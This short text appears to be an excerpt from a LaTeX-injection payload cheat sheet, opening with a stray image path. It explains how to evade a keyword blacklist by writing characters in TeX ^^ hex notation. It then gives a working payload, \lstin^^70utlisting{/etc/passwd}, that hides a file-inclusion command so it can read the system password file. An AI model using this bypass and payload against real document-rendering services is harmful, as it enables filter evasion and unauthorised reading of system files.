 To bypass a blacklist try to replace one character with it's unicode hex value.
• ^^41 represents a capital A
• ^^7e represents a tilde (~) note that the 'e' must be lower case
\lstin^^70utlisting{/etc/passwd}